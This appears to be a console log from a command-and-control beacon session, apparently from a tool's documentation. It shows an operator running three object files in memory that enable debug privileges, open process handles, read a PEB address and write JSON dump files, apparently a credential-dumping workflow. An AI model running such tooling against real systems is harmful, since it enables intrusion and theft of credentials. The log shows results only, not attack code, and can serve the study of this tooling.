 [09/25 05:36:48] beacon> inline-execute /scripts/lock_bof.o
[09/25 05:36:48] [*] Tasked beacon to inline-execute /scripts/lock_bof.o
[09/25 05:37:41] [+] host called home, sent: 12497 bytes
[09/25 05:37:41] [+] received output:
[+] File lock.json generated (53 bytes).
[09/25 05:37:44] beacon> inline-execute /scripts/shock_bof.o
[09/25 05:37:44] [*] Tasked beacon to inline-execute /scripts/shock_bof.o
[09/25 05:38:41] [+] host called home, sent: 18530 bytes
[09/25 05:38:41] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 05:38:41] [+] received output:
[+] Process handle: 948
[09/25 05:38:41] [+] received output:
[+] PEB Address: 0x0000006A4E784000
[09/25 05:38:41] [+] received output:
[+] File shock.json generated (11249 bytes).
[09/25 05:38:44] beacon> inline-execute /scripts/barrel_bof.o
[09/25 05:38:44] [*] Tasked beacon to inline-execute /scripts/barrel_bof.o
[09/25 05:39:41] [+] host called home, sent: 17875 bytes
[09/25 05:39:41] [+] received output:
[+] Created folder: Mkzt15lOYq
[09/25 05:39:41] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 05:39:41] [+] received output:
[+] Process handle: 828
[09/25 05:39:41] [+] received output:
[+] File barrel.json generated (50034 bytes).